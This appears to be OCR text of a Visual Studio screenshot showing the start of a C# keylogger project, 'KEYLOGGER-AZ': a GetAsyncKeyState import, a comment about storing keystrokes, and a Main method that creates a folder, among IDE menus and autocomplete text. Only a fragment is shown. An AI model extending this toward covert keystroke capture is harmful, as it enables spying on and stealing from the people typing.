 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KEYLOGGER-AZ Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Data Sources
Program.cs*
KEYLOGGER-AZ KEYLOGGER_AZ.Program Main(string[] args)
1 reference
15 public static extern int GetAsynckeyState(Int32 i);
16
17 // string to hold all the keystrokes
0 references
18 static void Main(string[] args)
19 {
20 String filepath = Environment.GetFolderPath(Environment.SpecialFolder.My);
21
22 if (!Directory.Exists(filepath))
23 {
24 Directory.CreateDirectory(filepath);
25
26 }
27
MyComputer
MyDocuments
MyMusic
MyPictures
MyVideos
Environment.SpecialFolder.MyComputer = 17
The My Computer folder.
Solution Explorer
Search Solution Explorer (Ctrl+`)
Solution 'KEYLOGGER-AZ' (1 of 1 project)
KEYLOGGER-AZ
Properties
References
App.config